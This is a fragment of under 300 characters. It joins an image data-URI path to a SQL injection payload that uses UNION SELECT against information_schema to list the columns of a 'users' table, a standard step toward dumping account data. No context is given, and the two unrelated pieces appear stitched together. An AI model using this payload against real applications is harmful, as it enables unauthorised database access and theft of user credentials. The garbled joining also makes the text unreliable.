 UNION SELECT null,column_name FROM information_schema.columns WHERE table_schema=databa
se() AND table_name='users'